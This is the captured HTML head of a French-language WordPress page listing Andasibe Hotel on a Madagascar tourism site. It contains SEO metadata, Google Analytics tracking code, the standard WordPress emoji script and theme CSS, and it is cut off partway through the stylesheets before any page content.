

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/
body_size: 18678
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ANDASIBE HOTEL - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANDASIBE HOTEL" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-11T13:24:13+00:00" />
	<meta property="og:image" content="http://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/","url":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/","name":"ANDASIBE HOTEL - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg","datePublished":"2018-10-03T09:31:05+00:00","dateModified":"2019-09-11T13:24:13+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"ANDASIBE HOTEL"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; ANDASIBE HOTEL Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/andasibe-hotel/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/andasibe-hotel\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 